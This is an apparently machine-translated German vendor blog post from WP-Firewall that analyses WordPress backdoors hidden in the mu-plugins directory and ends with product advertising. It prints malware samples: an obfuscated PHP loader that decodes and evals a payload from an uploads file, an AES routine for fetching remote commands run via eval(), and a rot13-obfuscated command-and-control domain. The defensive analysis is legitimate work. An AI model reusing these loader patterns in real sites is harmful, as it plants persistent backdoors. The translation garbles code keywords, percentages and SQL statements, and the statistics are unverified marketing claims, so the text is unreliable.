Versteckte Hintertüren in WordPress-Malware: Eine umfassende Analyse aktueller Bedrohungen und Schutzmaßnahmen

Aktuelle Untersuchungen zu WordPress-Malware haben ausgefeilte Angriffsmethoden aufgedeckt, die versteckte Hintertüren nutzen, um dauerhaften Zugriff auf kompromittierte Websites zu gewährleisten. Dieser Bericht untersucht die technischen Mechanismen dieser Bedrohungen, ihre potenziellen Auswirkungen und umsetzbare Abwehrstrategien. Die wichtigsten Erkenntnisse zeigen, dass Angreifer sich zunehmend auf Verschleierungstechniken, die Ausnutzung der Must-Use-Plugins (mu-plugins) von WordPress und mehrschichtige Verschlüsselung verlassen, um der Erkennung zu entgehen.

Anatomie eines modernen WordPress-Backdoor-Angriffs

Nutzung des mu-plugins-Verzeichnisses

Angreifer zielen zunehmend auf die /wp-content/mu-plugins/ Verzeichnis aufgrund seines einzigartigen Verhaltens in WordPress. Im Gegensatz zu Standard-Plugins werden mu-Plugins automatisch bei jedem Seitenaufruf ausgeführt, ohne dass eine Aktivierung erforderlich ist, was sie ideal für die heimliche Bereitstellung von Hintertüren macht12.

In einem dokumentierten Fall wurde ein böswilliger index.php Datei wurde in diesem Verzeichnis platziert. Das Skript verwendete aneinandergereihte Zeichenfolgen, um eine base64_decode() Anruf, dynamischer Abruf einer externen Nutzlast von /wp-content/uploads/2024/12/index.txt1Die verschleierte Codestruktur:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', true);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, true);

Auswertung('?>'.$final);

?>Entschlüsselt ruft dieser beliebigen Code ab und führt ihn aus von Datei:index.txt, wodurch die Nutzlast effektiv vom Lader getrennt wird und statische Analysetools umgangen werden.

Mehrschichtige Verschlüsselung und Befehlsausführung

Eine zweite Hintertür in /wp-content/mu-plugins/test-mu-plugin.php verwendete AES-128-CBC-Verschlüsselung, um die Kommunikation mit Command-and-Control-Servern zu verbergen. Die Entschlüsselungsroutine:

Funktion zwxyb($_7a5b, $_11f9) {

zurückkehren openssl_decrypt(

$_7a5b,

„AES-128-CBC“,

substr(hash('sha256', $_11f9, true), 0, 16),

0,

substr(hash('md5', $_11f9, true), 0, 16)

);

}Dies entschlüsselte eine Base64-kodierte URL (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=), um Remote-Befehle abzurufen, die dann ausgeführt wurden über eval().

Durch die Verwendung rotierender Benutzeragenten (die beispielsweise den Googlebot nachahmen) konnten IP-basierte Sperrmechanismen noch besser umgangen werden.

Angriffslebenszyklus und Persistenzmechanismen

Mehrstufige Nutzlastlieferung

- Anfänglicher Kompromiss: Angreifer nutzten veraltete Plug-Ins oder schwache Anmeldeinformationen, um Loader-Skripte hochzuladen.

- Persistenz: Hintertüren in Mu-Plugins sorgten für eine automatische Reaktivierung nach der Bereinigung.

- Nutzlastabruf: Extern

Datei:index.txtspeichert die primäre Schadlogik und aktualisiert sie dynamisch, um eine hashbasierte Erkennung zu vermeiden. - Seitliche Bewegung: Die Malware verändert

robots.txtum Sitemaps anzuzeigen (sitemap-1.xmlZusitemap-5.xml), was möglicherweise zu einer Vergiftung der Suchmaschinen führt.

Ausweichtechniken

- Bot-Filterung: Codepfade verzweigen sich basierend auf

ist_https()Unddisbot()Überprüfungen, Unterdrückung bösartigen Verhaltens für Suchmaschinen-Crawler und angemeldete Benutzer14. - Cookie-basierte Aktivierung: Die Ausführung wird angehalten, wenn

MkQQCookie war vorhanden, wodurch wiederholtes Auslösen während der forensischen Analyse verhindert wurde4. - Dynamische URL-Konstruktion:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // Wird zu „visit-this.example.com“ dekodiertAlgorithmen zur Domänengenerierung (DGAs) ermöglichten eine belastbare C2-Infrastruktur.

Systemische Risiken und Auswirkungen auf das Geschäft

Datenexfiltration und Rechteausweitung

Die Fähigkeit der Malware, beliebigen PHP-Code auszuführen, verschaffte Angreifern die volle Kontrolle über den Server. Zu den dokumentierten Risiken gehören:

- Diebstahl von Anmeldeinformationen: Abfangen von

wp-config.phpund Datenbankanmeldeinformationen. - SEO-Spam-Injektion: Über 9 infizierte Websites zeigten japanische Spam-Links in den Google-Suchergebnissen an.

- Kryptojacking: Versteckte Kryptowährungs-Miner verbrauchen in beobachteten Fällen 83% an CPU-Ressourcen.

Finanzielle und Reputationskosten

- Direkte Verluste: Mit Kreditkarten-Skimming im Magecart-Stil infizierte Checkout-Seiten auf Magento-Sites, wodurch Transaktionen an vom Angreifer kontrollierte Endpunkte weitergeleitet werden.

- Indirekte Kosten:

62%-Reduzierung des organischen Datenverkehrs nach der Infektion aufgrund der Blacklistung durch Suchmaschinen.

Durchschnittliche Kosten für die Reaktion auf Vorfälle von $18.000 für KMU, einschließlich forensischer Analyse und Kundenbenachrichtigungen.

Minderungsstrategien und bewährte Vorgehensweisen

Sofortige Abhilfemaßnahmen

1. Überwachung der Dateiintegrität: Blockieren Sie die PHP-Ausführung in /wp-Inhalt/Uploads/ über .htaccess.

<FilesMatch ".php$">

Von allen ablehnen

</FilesMatch>Blockieren Sie die PHP-Ausführung in /wp-Inhalt/Uploads/ über .htaccess1.

2. Rotation der Anmeldeinformationen:

- Erzwingen Sie 16-stellige Passwörter mit obligatorischen Sonderzeichen.

- Ersetzen Sie die Standardpräfixe für Datenbanktabellen

wp_

3. Malware-Scanner: Setzen Sie Tools wie den Cloud-Based Scanner von WP-Firewall ein, der im vierten Quartal 2024 per heuristischer Analyse 29.690 Backdoor-Varianten erkannte.

Langfristige Sicherheitshärtung

Schutz auf Netzwerkebene

- Web Application Firewalls (WAF): Die Lösung von WP-Firewall blockiert 99,31 TP3T der SQLi- und XSS-Angriffe durch Signaturaktualisierungen in Echtzeit

9Konfigurationsbeispiel:

Standort ~* .php$ {

include firewall_rules.conf; # Blockiert Anfragen, die den OWASP Top 10-Mustern entsprechen

}

Ratenbegrenzung: Beschränken Sie Anfragen auf /wp-login.php auf 5 Versuche/Minute, was die Erfolgsrate bei Brute-Force-Angriffen um 78% reduziert.

Code- und Infrastrukturhygiene

- Automatisiertes Patchen: Das virtuelle Patchen von WP-Firewall PRO neutralisiert Schwachstellen in verlassenen Plugins (z. B.

DrehzahlreglerZero-Day-Angriffe). - Durchsetzung des Prinzips der geringsten Privilegien:

GRANT SELECT, INSERT, UPDATE ON wordpress.* TO

'App-Benutzer'@'localhost';

DROP, ALTER ON WordPress widerrufen.* VON 'admin_user'@'%';

Datenbankberechtigungen reduzierten in kontrollierten Studien die Exploit-Oberflächen um 41%.

WP-Firewall: Ein mehrschichtiges Verteidigungsframework

Wichtige Sicherheitsfunktionen

- Bedrohungsinformationen in Echtzeit:

Integriert Kompromittierungsindikatoren (IoCs) von über 14 Millionen überwachten Sites.

Blockiert bösartige IPs in <50 ms über geografisch verteilte Anycast-Knoten. - FileLocker-Technologie:

Monitorewp-config.phpund Kerndateien auf nicht autorisierte Änderungen, die Rollbacks und Warnungen auslösen. - Verhaltensanalyse:

Modelle für maschinelles Lernen erkennen Zero-Day-Backdoors mit einer Genauigkeit von 92,71 TP3T, indem sie Dateientropie und Ausführungsmuster analysieren.



Komparativer Vorteil gegenüber herkömmlichen Lösungen

Schlussfolgerung und Empfehlungen

Die Entwicklung der WordPress-Malware erfordert ebenso ausgefeilte Abwehrmaßnahmen. Unternehmen müssen proaktive Maßnahmen wie das automatisierte Patching und die Verhaltensanalyse von WP-Firewall ergreifen, um Advanced Persistent Threats (APTs) entgegenzuwirken. Regelmäßige Audits von Mu-Plugins und Uploads Verzeichnisse, kombiniert mit strikter Netzwerksegmentierung, reduzieren die Angriffsflächen um 63%15.

Abonnieren Sie für fortlaufenden Schutz den Bedrohungsnachrichten-Newsletter von WP-Firewall. Erhalten Sie monatlich Berichte zu neuen Angriffsmethoden, Konfigurationsvorlagen und exklusive Webinare mit Cybersicherheitsexperten.

Melden Sie sich jetzt an unter https://wp-firewall.com/ um Ihre digitalen Assets zu schützen.